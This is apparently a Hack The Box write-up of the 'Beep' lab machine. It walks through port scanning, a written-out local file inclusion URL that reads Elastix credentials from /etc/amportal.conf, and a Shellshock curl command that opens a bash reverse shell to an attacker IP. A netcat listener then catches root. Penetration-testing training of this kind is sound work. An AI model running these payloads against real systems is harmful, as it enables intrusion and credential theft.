tl;dr
Shellshock
Local File Inclusion
Solved by : 7h3M0nk
IP of the box is 10.10.10.7.
Initial Analysis Let’s start by doing Basic scan using the nmap automator .
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 ┌──(kali㉿kali)-[~/HackTheBox/Beep/10.10.10.7/nmap] └─$ nmapautomator 10.10.10.7 Basic Nmap scan report for 10.10.10.7 Host is up (0.49s latency). PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 4.3 (protocol 2.0) | ssh-hostkey: | 1024 ad:ee:5a:bb:69:37:fb:27:af:b8:30:72:a0:f9:6f:53 (DSA) |_ 2048 bc:c6:73:59:13:a1:8a:4b:55:07:50:f6:65:1d:6d:0d (RSA) 25/tcp open smtp Postfix smtpd |_smtp-commands: beep.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, ENHANCEDSTATUSCODES, 8BITMIME, DSN, 80/tcp open http Apache httpd 2.2.3 |_http-title: Did not follow redirect to https://10.10.10.7/ 110/tcp open pop3 Cyrus pop3d 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4 |_pop3-capabilities: STLS PIPELINING APOP LOGIN-DELAY(0) TOP AUTH-RESP-CODE RESP-CODES IMPLEMENTATION(Cyrus POP3 server v2) UIDL EXPIRE(NEVER) USER 111/tcp open rpcbind 2 (RPC | rpcinfo: | program version port/proto service | 100000 2 111/tcp rpcbind | 100000 2 111/udp rpcbind | 100024 1 875/udp status |_ 100024 1 878/tcp status 143/tcp open imap Cyrus imapd 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4 |_imap-capabilities: IMAP4 NO RIGHTS=kxte OK RENAME BINARY CONDSTORE URLAUTHA0001 X-NETSCAPE QUOTA SORT STARTTLS LIST-SUBSCRIBED LISTEXT IMAP4rev1 ANNOTATEMORE IDLE CATENATE THREAD=REFERENCES CHILDREN SORT=MODSEQ UNSELECT NAMESPACE MULTIAPPEND THREAD=ORDEREDSUBJECT ATOMIC UIDPLUS Completed MAILBOX-REFERRALS LITERAL+ ID ACL 443/tcp open ssl/https? | ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=-- | Not valid before: 2017-04-07T08:22:08 |_Not valid after: 2018-04-07T08:22:08 |_ssl-date : 2021-02-24T16:12:57+00:00; +1h00m33s from scanner time . 993/tcp open ssl/imap Cyrus imapd |_imap-capabilities: CAPABILITY 995/tcp open pop3 Cyrus pop3d 3306/tcp open mysql MySQL (unauthorized) |_ssl-cert: ERROR: Script execution failed (use -d to debug) |_ssl-date : ERROR: Script execution failed (use -d to debug) |_sslv2: ERROR: Script execution failed (use -d to debug) |_tls-alpn: ERROR: Script execution failed (use -d to debug) |_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug) 10000/tcp open http MiniServ 1.570 (Webmin httpd) |_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1). Service Info: Hosts: beep.localdomain, 127.0.0.1, example.com Host script results: |_clock-skew: 1h00m32s Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . # Nmap done at Wed Feb 24 10:15:45 2021 -- 1 IP address (1 host up) scanned in 263.60 seconds

We can see that a lot of services are present. One of the first that I notice is an Apache 2.2.3 server running at port 80. Checking it out!
An Elastix page, trying to login using default creds. admin:admin , admin:password . Unsuccessful.
Let’s try serachsploit to find known vulnerabilities.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 ┌──(kali㉿kali)-[~/HackTheBox/Beep/10.10.10.7/nmap] └─$ searchsploit elastix ---------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- Exploit Title | Path ---------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- Elastix - 'page' Cross-Site Scripting | php/webapps/38078.py Elastix - Multiple Cross-Site Scripting Vulnerabilities | php/webapps/38544.txt Elastix 2.0.2 - Multiple Cross-Site Scripting Vulnerabilities | php/webapps/34942.txt Elastix 2.2.0 - 'graph.php' Local File Inclusion | php/webapps/37637.pl Elastix 2.x - Blind SQL Injection | php/webapps/36305.txt Elastix < 2.5 - PHP Code Injection | php/webapps/38091.php FreePBX 2.10.0 / Elastix 2.2.0 - Remote Code Execution | php/webapps/18650.py ---------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- Shellcodes: No Results
Exploit I tried the php code injection and RCE as I didn’t know what version the Elastix was running. These also didn’t work.
What about Local File Inclusion ?

1 2 3 LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
That worked, Got the admin creds to the elastix. Logging in.
I was able to find the user from /etc/passwd.

Also the user.txt flag.
I did a bit of snooping around. Couldn’t find anything to get a reverse shell.

Moving on! Checking the nmap results there is a Webmin, which is an administrative tool running at port 10000. Checking it out.

session_login.cgi. Shellshock !!
Let’s check if it works.
1 2 3 curl -v -H "user-agent:() { :; }; echo; echo; /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.15/800 0>&1'" \https://10.10.10.7:10000/session_login.cgi
That didn’t work :(
I was stuck here for a while, one of my team-mates told me to intercept the request via Burp and then try to pop a shell.
1 2 3 4 5 6 7 8 9 10 ┌──(kali㉿kali)-[~] └─$ sudo nc -nvlp 800 1 ⨯ listening on [any] 800 ... connect to [10.10.14.15] from (UNKNOWN) [10.10.10.7] 58088 bash: no job control in this shell [root@beep webmin]# cd ~/ [root@beep ~]# cat root.txt
Pwned!!
That is how I solved Beep. :)